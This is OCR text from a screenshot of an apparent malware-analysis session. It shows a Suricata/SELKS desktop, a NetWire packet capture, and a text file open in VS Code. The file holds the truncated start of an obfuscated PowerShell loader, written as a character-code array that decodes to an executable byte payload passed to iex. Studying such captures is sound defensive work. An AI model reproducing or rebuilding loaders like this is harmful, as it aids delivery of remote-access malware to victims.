 Applications
[From Charcode, 3 mor...
netwire1.pcap
Downloads - File Manager
rnp.txt - Visual Studio C...
rnp.txt - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rnp.txt
selks-user / selks-user Untitled-1
Josh Stroschein
home > selks-user > Desktop > rnp.txt
1
$shE=@(91,66,121,116,101,91,93,93,36,115,99,54,52,61,105,101,120,40,39,42,52,68,44,
32,42,53,65,44,32,42,57,48,44,32,42,48,48,44,32,42,48,51,44,32,42,48,48,44,32,42,
48,48,44,32,42,48,48,44,32,42,48,52,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,
44,32,42,70,70,44,32,42,70,70,44,32,42,48,48,44,32,42,48,48,44,32,42,66,56,44,32,
42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,
48,44,32,42,48,48,44,32,42,52,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,
32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,
48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,
44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,
42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,
48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,
32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,
56,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,48,44,32,42,48,69,44,32,42,49,70,
44,32,42,66,65,44,32,42,48,69,44,32,42,48,48,44,32,42,66,52,44,32,42,48,57,44,32,
42,67,68,44,32,42,50,49,44,32,42,66,56,44,32,42,48,49,44,32,42,52,67,44,32,42,67,
68,44,32,42,50,49,44,32,42,53,52,44,32,42,54,56,44,32,42,54,57,44,32,42,55,51,44,
32,42,50,48,44,32,42,55,48,44,32,42,55,50,44,32,42,54,70,44,32,42,54,55,44,32,42,
55,50,44,32,42,54,49,44,32,42,54,68,44,32,42,50,48,44,32,42,54,51,44,32,42,54,49,
44,32,42,54,69,44,32,42,54,69,44,32,42,54,70,44,32,42,55,52,44,32,42,50,48,44,32,
42,54,50,44,32,42,54,53,44,32,42,50,48,44,32,42,55,50,44,32,42,55,53,44,32,42,54,
1
1
0 0
Ln 1, Col 41 (3 selected) Spaces: 4 UTF-8 LF Plain Text
SURICATA
2020-10-16 13:53:41